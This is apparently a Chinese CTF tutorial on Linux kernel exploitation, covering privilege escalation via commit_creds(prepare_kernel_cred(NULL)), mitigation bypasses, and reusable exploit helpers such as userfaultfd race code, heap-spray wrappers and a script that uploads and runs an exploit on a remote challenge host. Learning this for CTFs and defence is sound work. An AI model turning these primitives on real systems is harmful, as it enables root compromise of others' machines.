Linux_Kernel_0x00_Base

0x00 基础知识

1. linux kernel pwn

kernel 也是一个程序,用来管理软件发出的数据 I/O 要求,将这些要求转义为指令,交给 CPU 和计算机中的其他组件处理,kernel 是现代操作系统最基本的部分。

以上便是ctf wiki原话 ,所以大家也不要太过于认为其很难,其实跟咱们用户态就是不同而已,也可能就涉及那么些底层知识罢了(师傅轻喷,我就口嗨一下)。
在学习攻击手段之前可以先看看我前面环境准备和简单驱动编写那两篇,可能对您有更大帮助。

Linux kernel环境搭建—0x00
https://www.52pojie.cn/thread-1706316-1-1.html
(出处: 吾爱破解论坛)
Linux kernel环境搭建—0x01
https://www.52pojie.cn/thread-1710242-1-1.html
(出处: 吾爱破解论坛)

kernel 最主要的功能有两点:

  • 控制并与硬件进行交互
  • 提供 application 能运行的环境
    包括 I/O,权限控制,系统调用,进程管理,内存管理等多项功能都可以归结到上边两点中。

需要注意的是,kernel crash 通常会引起重启。(所以咱们这点调试的时候就挺不方便的了,相比于用户态而言),不过这里也可能我刚开始学比较笨而已。

2. Ring Model(等级制度森严!(狗头))

  1. intel CPU 将 CPU 的特权级别分为 4 个级别:Ring 0, Ring 1, Ring 2, Ring 3。
  2. Ring0 只给 OS 使用,Ring 3 所有程序都可以使用,内层 Ring 可以随便使用外层 Ring 的资源。
  3. 使用 Ring Model 是为了提升系统安全性,例如某个间谍软件作为一个在 Ring 3 运行的用户程序,在不通知用户的时候打开摄像头会被阻止,因为访问硬件需要使用 being 驱动程序保留的 Ring 1 的方法。

注意大多数的现代操作系统只使用了 Ring 0 和 Ring 3。

3. syscall

也就是系统调用,指的是用户空间的程序向操作系统内核请求需要更高权限的服务,比如 IO 操作或者进程间通信。系统调用提供用户程序与操作系统间的接口,部分库函数(如 scanfputsIO 相关的函数实际上是对系统调用的封装(readwrite))。

4. 状态转换(大的要来力!)

user space to kernel space
当发生 系统调用,产生异常,外设产生中断等事件时,会发生用户态到内核态的切换,具体的过程为:

  1. 通过swapgs切换 GS 段寄存器,将 GS 寄存器值和一个特定位置的值进行交换,目的是保存 GS 值,同时将该位置的值作为内核执行时的 GS 值使用。

  2. 将当前栈顶(用户空间栈顶)记录在 CPU 独占变量区域里,将 CPU 独占区域里记录的内核栈顶放入 rsp/esp。(这里我在调试的时候发现没整rbp,我最开始就发现这里怎么只保存了rsp,这个问题暂时还不是很了解)

  3. 通过 push 保存各寄存器值,具体的代码如下:

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    13
    14
    15
    16
    17
    18
    19
    20
    21
    22
    23
    24
     ENTRY(entry_SYSCALL_64)
    /* SWAPGS_UNSAFE_STACK是一个宏,x86直接定义为swapgs指令 */
    SWAPGS_UNSAFE_STACK
    /* 保存栈值,并设置内核栈 */
    movq %rsp, PER_CPU_VAR(rsp_scratch)
    movq PER_CPU_VAR(cpu_current_top_of_stack), %rsp
    /* 通过push保存寄存器值,形成一个pt_regs结构 */
    /* Construct struct pt_regs on stack */
    pushq $ __USER_DS /* pt_regs->ss */
    pushq PER_CPU_VAR(rsp_scratch) /* pt_regs->sp */
    pushq %r11 /* pt_regs->flags */
    pushq $__USER_CS /* pt_regs->cs */
    pushq %rcx /* pt_regs->ip */
    pushq %rax /* pt_regs->orig_ax */
    pushq %rdi /* pt_regs->di */
    pushq %rsi /* pt_regs->si */
    pushq %rdx /* pt_regs->dx */
    pushq %rcx tuichu /* pt_regs->cx */
    pushq $-ENOSYS /* pt_regs->ax */
    pushq %r8 /* pt_regs->r8 */
    pushq %r9 /* pt_regs->r9 */
    pushq %r10 /* pt_regs->r10 */
    pushq %r11 /* pt_regs->r11 */
    sub $(6*8), %rsp /* pt_regs->bp, bx, r12-15 not saved */
  4. 通过汇编指令判断是否为 x32_abi。

  5. 通过系统调用号,跳到全局变量 sys_call_table 相应位置继续执行系统调用。

    这里再给出保存栈的结构示意图,这里我就引用下别的师傅的图了。注意这是保存在内核栈中
5. kernel space to user space

退出时,流程如下:

  1. 通过 swapgs 恢复 GS 值
  2. 通过 sysretq 或者 iretq 恢复到用户控件继续执行。如果使用 iretq 还需要给出用户空间的一些信息(CS, eflags/rflags, esp/rsp 等)

6. struct cred

咱们要管理进程的权限,那么内核必定会维护一些数据结构来保存,他是用 cred 结构体记录的,每个进程中都有一个 cred 结构,这个结构保存了该进程的权限等信息(uid,gid 等),如果能修改某个进程的 cred,那么也就修改了这个进程的权限。
下面就是cred的数据结构源码

struct cred {
    atomic_t    usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
    atomic_t    subscribers;    /* number of processes subscribed */
    void        *put_addr;
    unsigned    magic;
#define CRED_MAGIC  0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
    kuid_t      uid;        /* real UID of the task */
    kgid_t      gid;        /* real GID of the task */
    kuid_t      suid;       /* saved UID of the task */
    kgid_t      sgid;       /* saved GID of the task */
    kuid_t      euid;       /* effective UID of the task */
    kgid_t      egid;       /* effective GID of the task */
    kuid_t      fsuid;      /* UID for VFS ops */
    kgid_t      fsgid;      /* GID for VFS ops */
    unsigned    securebits; /* SUID-less security management */
    kernel_cap_t    cap_inheritable; /* caps our children can inherit */
    kernel_cap_t    cap_permitted;  /* caps we're permitted */
    kernel_cap_t    cap_effective;  /* caps we can actually use */
    kernel_cap_t    cap_bset;   /* capability bounding set */
    kernel_cap_t    cap_ambient;    /* Ambient capability set */
#ifdef CONFIG_KEYS
    unsigned char   jit_keyring;    /* default keyring to attach requested
                     * keys to */
    struct key __rcu *session_keyring; /* keyring inherited over fork */
    struct key  *process_keyring; /* keyring private to this process */
    struct key  *thread_keyring; /* keyring private to this thread */
    struct key  *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
    void        *security;  /* subjective LSM security */
#endif
    struct user_struct *user;   /* real user ID subscription */
    struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
    struct group_info *group_info;  /* supplementary groups for euid/fsgid */
    struct rcu_head rcu;        /* RCU deletion hook */
} __randomize_layout;

基础知识介绍完毕,咱们开始介绍咱们内核pwn的最主要的目的

0x01 目的

借用arttnba3师傅的原话:“毫无疑问,对于内核漏洞进行利用,并最终提权到 root,在黑客界是一种最为 old school 的美学((“我这里打两个括号以示尊敬(。
咱们在内核pwn中,最重要以及最广泛的那就是提权了,其他诸如dos攻击等也行,但是主要是把人家服务器搞崩之类的,并没有提权来的高效。

1. 提权(Elevation of authority)

所谓提权,直译也即提升权限,是在咱们已经在得到一个shell之后,咱们进行深入攻击的操作,那么请问如何得到一个shell呢,那就请大伙好好学习用户模式下的pwn吧(
而与提权息息相关的那不外乎两个函数,不过咱们先不揭晓他们,咱们先介绍一个结构体:

在内核中使用结构体 task_struct 表示一个进程,该结构体定义于内核源码include/linux/sched.h中,代码比较长就不在这里贴出了
一个进程描述符的结构应当如下图所示:
注意到task_struct的源码中有如下代码:

/* Process credentials: */

/* Tracer's credentials at attach: */
const struct cred __rcu        *ptracer_cred;

/* Objective and real subjective task credentials (COW): */
const struct cred __rcu        *real_cred;

/* Effective (overridable) subjective task credentials (COW): */
const struct cred __rcu        *cred;

看到熟悉的字眼没,对,那就是cred结构体指针
前面我们讲到,一个进程的权限是由位于内核空间的cred结构体进行管理的,那么我们不难想到:只要改变一个进程的cred结构体,就能改变其执行权限
在内核空间有如下两个函数,都位于kernel/cred.c中:

  • struct cred* prepare_kernel_cred(struct task_struct* daemon):该函数用以拷贝一个进程的cred结构体,并返回一个新的cred结构体,需要注意的是daemon参数应为有效的进程描述符地址或NULL,如果传入NULL,则会返回一个root权限的cred

  • int commit_creds(struct cred *new):该函数用以将一个新的cred结构体应用到进程.
    所以我们最重要的目的是类似于用户态下调用system(“/bin/sh”)一样,咱们内核态就需要调用commit_creds(prepare_kernel_cred(NULL))即可达成提权功能!

这里我们也可以看到prepare_kernel_cred()函数源码:

struct cred *prepare_kernel_cred(struct task_struct *daemon)
{
    const struct cred *old;
    struct cred *new;

    new = kmem_cache_alloc(cred_jar, GFP_KERNEL);
    if (!new)
        return NULL;

    kdebug("prepare_kernel_cred() alloc %p", new);

    if (daemon)
        old = get_task_cred(daemon);
    else
        old = get_cred(&init_cred);

0x02 保护措施

1. KASLR(内核地址空间布局随机化)

与用户态ASLR类似,在开启了 KASLR 的内核中,内核的代码段基地址等地址会整体偏移。其在内核堆的偏移粒度为256MB。

2. FGKASLR(细粒度地址空间布局随机化)

KASLR 虽然在一定程度上能够缓解攻击,但是若是攻击者通过一些信息泄露漏洞获取到内核中的某个地址,仍能够直接得知内核加载地址偏移从而得知整个内核地址布局,因此有研究者基于 KASLR 实现了 FGKASLR,以函数粒度重新排布内核代码

3. STACK PROTECTOR(内核中的“金丝雀”)

类似于用户态程序的 canary,通常又被称作是 stack cookie,用以检测是否发生内核堆栈溢出,若是发生内核堆栈溢出则会产生 kernel panic
内核中的 canary 的值通常取自 gs 段寄存器某个固定偏移处的值

4. SMAP/SMEP(内核 访问/执行 保护)

SMAP即管理模式访问保护(Supervisor Mode Access Prevention),SMEP即管理模式执行保护(Supervisor Mode Execution Prevention),这两种保护通常是同时开启的,用以阻止内核空间直接访问/执行用户空间的数据,完全地将内核空间与用户空间相分隔开,用以防范ret2usr(return-to-user,将内核空间的指令指针重定向至用户空间上构造好的提权代码)攻击

SMEP保护的绕过有以下两种方式:

  • 利用内核线性映射区对物理地址空间的完整映射,找到用户空间对应页框的内核空间地址,利用该内核地址完成对用户空间的访问(即一个内核空间地址与一个用户空间地址映射到了同一个页框上),这种攻击手法称为 ret2dir
  • Intel下系统根据CR4控制寄存器的第20位标识是否开启SMEP保护(1为开启,0为关闭),若是能够通过kernel ROP改变CR4寄存器的值便能够关闭SMEP保护,完成SMEP-bypass,接下来就能够重新进行 ret2usr,但对于开启了 KPTI 的内核而言,内核页表的用户地址空间无执行权限,这使得 ret2usr 彻底成为过去式

5. KPTI(Kernel PageTable Isolation,内核页表隔离)

该举措使得内核态空间的内存和用户态空间的内存的隔离进一步得到了增强。

  • 内核态中的页表包括用户空间内存的页表和内核空间内存的页表。
  • 用户态的页表只包括用户空间内存的页表以及必要的内核空间内存的页表,如用于处理系统调用、中断等信息的内存。

我们可以在虚拟机中使用下面命令来查看是否开启kpti

1
cat /sys/devices/system/cpu/vulnerabilities/*

0x03 环境说明

首先咱们拿到个ctf题目之后,咱们一般是先解包,会发现有这些个文件

  1. baby.ko:包含漏洞的驱动模块,一般使用ida打开分析,可以根据init文件的路径去rootfs.cpio里面找
  2. bzImage:打包的内核代码,一般通过它抽取出vmlinx,寻找gadget也是在这里。可以采用的方式其一是extract-vmlinux,另一种是使用vmlinux-to-elf
  3. initramfs.cpio:内核采用的文件系统,解压一般可以采用一下方式:cpio -idmv < ../rootfs.cpio,注意这里如果显示cpio文件类型为gz,我们需要先使用gzip -d file.cpio来解压缩,然后重新压缩可以采用:find . | cpio -o --format=newc > ../rootfs.cpio
  4. startvm.sh:启动QEMU的脚本
  5. vmlinux:静态编译,未压缩的内核文件,可以在里面找ROP
  6. init文件:在rootfs.cpio文件解压可以看到,记录了系统初始化时的操作,一般在文件里insmod一个内核模块.ko文件,通常是有漏洞的文件
  7. .ko文件:需要拖到IDA里面分析找漏洞的文件,也即一般的漏洞出现的文件

之后咱们可以利用rootfs.cpio解压的文件中看到init脚本,此即为加载文件系统的脚本,在一般为boot.sh或start.sh脚本中也记录了qemu的启动参数

0x04 gdb调试内核

  1. 首先我们通过解压文件系统,将初始化脚本中setsid修改为0,表示使用root权限来开启虚拟机,然后打包文件系统

  2. 然后我们可以通过在start.sh中添加-gdb tcp::1234或者说-s来开启远程调试端口,启动内核并在里面调用lsmod

  3. 修改当前目录下.gdbinit,这样可以使得我们的gdb附带额外功能,例如在这里我哦们设置set architecture i386:x86-64

  4. 打开gdb,设置以下参数:

     #!/bin/bash
     gdb -q \
       -ex "" \
       -ex "file ./vmlinux" \
       -ex "add-symbol-file ./extract/core.ko 0xffffffffc0000000" \
       -ex "b core_copy_func" \
       -ex "target remote localhost:1234" \
    

0x05 CTF中的一些脚本工具

1.extract-vmlinux

首先便是提取vmlinux的脚本文件extract-vmlinux,如下:

#!/bin/sh
# SPDX-License-Identifier: GPL-2.0-only
# ----------------------------------------------------------------------
# extract-vmlinux - Extract uncompressed vmlinux from a kernel image
#
# Inspired from extract-ikconfig
# (c) 2009,2010 Dick Streefland <mailto:dick@streefland.net>
#
# (c) 2011      Corentin Chary <mailto:corentin.chary@gmail.com>
#
# ----------------------------------------------------------------------

check_vmlinux()
{
    # Use readelf to check if it's a valid ELF
    # TODO: find a better to way to check that it's really vmlinux
    #       and not just an elf
    readelf -h $1 > /dev/null 2>&1 || return 1

    cat $1
    exit 0
}

try_decompress()
{
    # The obscure use of the "tr" filter is to work around older versions of
    # "grep" that report the byte offset of the line instead of the pattern.

    # Try to find the header ($1) and decompress from here
    for pos in `tr "$1\n$2" "\n$2=" < "$img" | grep -abo "^$2"`
    do
        pos=${pos%%:*}
        tail -c+$pos "$img" | $3 > $tmp 2> /dev/null
        check_vmlinux $tmp
    done
}

# Check invocation:
me=${0##*/}
img=$1
if  [ $# -ne 1 -o ! -s "$img" ]
then
    echo "Usage: $me <kernel-image>" >&2
    exit 2
fi

# Prepare temp files:
tmp=$(mktemp /tmp/vmlinux-XXX)
trap "rm -f $tmp" 0

# That didn't work, so retry after decompression.
try_decompress '\037\213\010' xy    gunzip
try_decompress '\3757zXZ\000' abcde unxz
try_decompress 'BZh'          xy    bunzip2
try_decompress '\135\0\0\0'   xxx   unlzma
try_decompress '\211\114\132' xy    'lzop -d'
try_decompress '\002!L\030'   xxx   'lz4 -d'
try_decompress '(\265/\375'   xxx   unzstd

# Finally check for uncompressed images or objects:
check_vmlinux $img

# Bail out:
echo "$me: Cannot find vmlinux." >&2

此脚本有时会面临无法提取或者说提取出来没有符号表的情况

2.vmlinux-to-elf

较之于上面脚本完善一点,github地址如下:

https://github.com/marin-m/vmlinux-to-elf

3.保存现场

该C代码主要用于在我们进入内核态前期来保存我们几个相应寄存器的值

size_t user_cs, user_ss,user_rflags,user_sp;

//int fd = 0;        // file pointer of process 'core'

void saveStatus(){
  __asm__("mov user_cs, cs;"
          "mov user_ss, ss;"
          "mov user_sp, rsp;"
          "pushf;"
          "pop user_rflags;"
          );
  puts("\033[34m\033[1m Status has been saved . \033[0m");
}

4. 查找符号地址

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
void get_function_address(){
FILE* sym_table = fopen("/tmp/kallsyms", "r"); // including all address of kernel functions,just like the user model running address.
if(sym_table == NULL){
printf("\033[31m\033[1m[x] Error: Cannot open file \"/tmp/kallsyms\"\n\033[0m");
exit(1);
}
size_t addr = 0;
char type[0x10];
char func_name[0x50];
// when the reading raises error, the function fscanf will return a zero, so that we know the file comes to its end.
while(fscanf(sym_table, "%llx%s%s", &addr, type, func_name)){
if(commit_creds && prepare_kernel_cred) // two addresses of key functions are all found, return directly.
return;
if(!strcmp(func_name, "commit_creds")){ // function "commit_creds" found
commit_creds = addr;
printf("\033[32m\033[1m[+] Note: Address of function \"commit_creds\" found: \033[0m%#llx\n", commit_creds);
}else if(!strcmp(func_name, "prepare_kernel_cred")){
prepare_kernel_cred = addr;
printf("\033[32m\033[1m[+] Note: Address of function \"prepare_kernel_cred\" found: \033[0m%#llx\n", prepare_kernel_cred);
}
}

}

5. 打印小妙招

普通的打印早已无法满足我,给点花花绿绿的字体更加醒目一点

1
2
3
4
5
6
7
8
9
#define PRINT_ADDR(str, x) printf("\033[0m\033[1;34m[+]%s \033[0m:%p\n", str, x)
void info_log(char* str){
printf("\033[0m\033[1;32m[+]%s\033[0m\n",str);
}

void error_log(char* str){
printf("\033[0m\033[1;31m%s\033[0m\n",str);
exit(1);
}

6. 寻找gadget或符号

利用以下两个命令,第一个可以用来查看反汇编内核程序,第二个可以方便我们利用grep来进行查找gadget

objdump -d -M intel ./vmlinux > ./asmble
&&
ROPgadget --binary ./vmlinux > ./gadget

7. cpu绑核

在linux内核的分配器中,我们通常是位于多个cpu的情况之下,所以为了避免我们堆分配的失误,我们需要将我们的舞台定格在同一个cpu当中,所以我们需要添加下面的一段代码来限制我们的分配范围:

1
2
3
4
5
6
7
8
9
10
#include <sched.h>

/* to run the exp on the specific core only */
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
}

8. userfaultfd

使用它来修改一处指定地址的值,用到的板子如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
#define _GNU_SOURCE            
#include <sys/types.h>
#include <stdio.h>
#include <linux/userfaultfd.h>
#include <pthread.h>
#include <errno.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <poll.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <poll.h>

#define errExit(msg) do{ perror(msg); exit(EXIT_FAILURE); \
} while(0)

static int page_size; /* the length of your data */

static char* page; /* the data you want to overwrite */

static void* fault_handler_thread(void * arg){
static struct uffd_msg msg; /* data read from userfaultfd */
static int fault_cnt = 0; /* Number of faults so far handled */
long uffd; /* userfaultfd file descriptor */

struct uffdio_copy uffdio_copy;
ssize_t nread;

uffd = (long)arg;

/* Loop, handling incoming events on the userfaultfd file descriptor */
for(;;){
/* See what poll() tells us about the userfaultfd */
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if(nready == -1)
errExit("poll");

/* Read an event from the userfaultfd */
info_log("catch the user page fault!");
nread = read(uffd, &msg, sizeof(msg));

sleep(10000);
if(nread == 0){
printf("EOF on userfaultfd!\n");
exit(EXIT_FAILURE);
}
if(nread == -1)
errExit("read");

/* We expect only one king of evenr; verify that assuption */
if(msg.event != UFFD_EVENT_PAGEFAULT){
fprintf(stderr, "Unexpected event on userfaultfd\n");
exit(EXIT_FAILURE);
}

/* copy things to the addr */

uffdio_copy.src = (unsigned long) page;
/* We need to handle page faults in units of pages(!).
* So, round faulting address down to page boundary */
uffdio_copy.dst = (unsigned long)msg.arg.pagefault.address & ~(page_size - 1);

uffdio_copy.len = page_size;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;

if(ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1)
errExit("ioctl-UFFDIO_COPY");

}
}

int userfaultfd_attack(char* addr, unsigned long len, void (*handler)(void *)){
PRINT_ADDR("starting to monitor", addr);
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
pthread_t monitor_thread;
int s;

/* Create and enable userfaultfd object */
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if(uffd == -1)
errExit("userfaultfd");

uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if(ioctl(uffd, UFFDIO_API, &uffdio_api) == -1)
errExit("ioctl-UFFDIO_API");
uffdio_register.range.start = (unsigned long) addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if(ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1)
errExit("ioctl-UFFDIO_REGISTER");

/* Create a thread that will process the userfaultfd events */
s = pthread_create(&monitor_thread, NULL, handler, (void *)uffd);

info_log("create thread...");
if(s != 0){
errno = s;
errExit("pthread_create");
}
}

9. kernel常用头文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <fcntl.h>
#include <signal.h>
#include <poll.h>
#include <string.h>
#include <sys/mman.h>
#include <syscall.h>
#include <poll.h>
#include <sys/types.h>
#include <linux/userfaultfd.h>
#include <pthread.h>
#include <errno.h>
#include <sys/sem.h>
#include <semaphore.h>
#include <sched.h>

10.user_key_payload相关函数封装

可被用做堆喷结构体和地址泄露

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#define KEY_SPEC_PROCESS_KEYRING	-2	/* - key ID for process-specific keyring */

/* keyctl commands */
#define KEYCTL_UPDATE 2 /* update a key */
#define KEYCTL_REVOKE 3 /* revoke a key */
#define KEYCTL_UNLINK 9 /* unlink a key from a keyring */
#define KEYCTL_READ 11 /* read a key or keyring's contents */

int key_alloc(char* description, void* payload, size_t plen){
return syscall(_NR_add_key, "user", description, payload, plen, KEY_SPEC_PROCESS_KEYRING);
}
int key_update(int id, void* payload, size_t plen){
return syscall(_NR_keyctl, KEYCTL_UPDATE, id, payload, plen, NULL);
}
int key_revoke(int id){
return syscall(_NR_keyctl, KEYCTL_REVOKE, id, NULL, NULL, NULL);
}
int key_read(int id, void* payload, size_t plen){
return syscall(_NR_keyctl, KEYCTL_READ, id, payload, plen, NULL);
}
int key_unlink(int id){
return syscall(_NR_keyctl, KEYCTL_UNLINK, id, KEY_SPEC_PROCESS_KEYRING, NULL, NULL);
}

11.msg_msg利用相关函数封装

任意块分配,可进行越界读或利用条件竞争进行任意地址写,该结构体通常用来泄露地址且配合其他结构体进行利用,注意这里recv_msg时,头部的 list_head->next,prev指针为有效内核地址即可 :)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
struct msg_msg{
void* m_next;
void* m_prev;
long m_type;
size_t m_ts;
size_t next;
size_t security;
};

struct msg_msgseg{
size_t *next;
};


long get_msg(void){
return msgget(IPC_PRIVATE, 0666 | IPC_CREAT);
}

long send_msg(int msqid, void* msgp, size_t msgsz, long msgflg){
((struct msgbuf *)msgp)->mtype = msgflg;
return msgsnd(msqid, msgp, msgsz - sizeof(long), 0);
}

long recv_msg(int msqid, void* msgp, size_t msgsz, long msgtyp){
return msgrcv(msqid, msgp, msgsz - sizeof(long), msgtyp, 0);
}

long copy_msg(int msqid, void* msgp, size_t msgsz, long msgtyp){
return msgrcv(msqid, msgp, msgsz - sizeof(long), msgtyp, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);
}

12.内核base64打远程脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#!/usr/bin/env python
# coding=utf-8
from pwn import *
import base64
context.log_level = "debug"

with open("./extract/exploit", "rb") as f:
exp = base64.b64encode(f.read())

p = remote("node5.anna.nssctf.cn", 28035)
#p = process('./run.sh')
try_count = 1
while True:
p.sendline()
p.recvuntil("/ $ ")

count = 0
for i in range(0, len(exp), 0x200):
p.sendline("echo -n \"" + exp[i:i + 0x200].decode() + "\" >> /tmp/b64_exp")
count += 1
log.info("count: " + str(count))

for i in range(count):
p.recvuntil("/ $ ")

p.sendline("cat /tmp/b64_exp | base64 -d > /tmp/exploit")
p.sendline("chmod +x /tmp/exploit")
p.sendline("/tmp/exploit ")
p.sendline("cat /flag")
print(p.recvline())
break

p.interactive()

0x06 有用的一些结构体

结构体名称 大小 分配标志 基地址 堆地址 执行流
cred kmalloc-192(0x80) :thumbsup: :x: :x:
tty_struct kmalloc-1k(0x2e0) GFP_KERNEL_ACCOUNT :thumbsup: :x: :thumbsup:
user_key_payload kmalloc-*(0x18 head) GFP_KERNEL :thumbsup: :thumbsup: :x:
pipe_inode_info kmalloc-192 GFP_KERNEL_ACCOUNT|__GFP_ZERO :thumbsup: :thumbsup: :thumbsup:
pipe_buffer kmalloc-1k(0x28 * 16,可修改) GFP_KERNEL_ACCOUNT :thumbsup: :thumbsup: :thumbsup:
msg_msg kmalloc-*(<=4k,0x30 head) GFP_KERNEL_ACCOUNT :x: :thumbsup: :x:
msg_msgseg kmalloc-*(<= 4k, 0x8 head) GFP_KERNEL_ACCOUNT :x: :thumbsup: :x:
seq_operation kmalloc-32 GFP_KERNEL_ACCOUNT :thumbsup: :x: :thumbsup:
setxattr kmalloc-* GFP_KERNEL :x: :x: :x:
sk_buff kmalloc-*(>=512, 320 tail) :x: :x: :x:

seq_operations

  • 大小:0x20
  • open(“/proc/self/stat”)
1
2
3
4
5
6
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};

当我们在读取打开的 /proc/self/stat文件时,会默认调用 seq_operations->start指针指向的函数,默认为内核中的函数 single_start

tty_struct

  • 大小:0x2e0
  • open(“/dev/ptmx”)->alloc_tty_struct()->get tty_struct
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
struct tty_struct {
int magic;
struct kref kref;
struct device *dev; /* class device or NULL (e.g. ptys, serdev) */
struct tty_driver *driver;
const struct tty_operations *ops;
int index;

/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;

struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
char name[64];
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */

struct {
spinlock_t lock;
bool stopped;
bool tco_stopped;
unsigned long unused[0];
} __aligned(sizeof(unsigned long)) flow;

struct {
spinlock_t lock;
struct pid *pgrp;
struct pid *session;
unsigned char pktstatus;
bool packet;
unsigned long unused[0];
} __aligned(sizeof(unsigned long)) ctrl;

int hw_stopped;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;

struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock; /* protects tty_files list */
struct list_head tty_files;

#define N_TTY_BUF_SIZE 4096

int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work; //这里存在一个函数指针,可以泄露基地址
struct tty_port *port;
} __randomize_layout;

其中又包括了tty_operations,因此我么可以劫持该函数流来执行我们的函数

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
unsigned int (*write_room)(struct tty_struct *tty);
unsigned int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
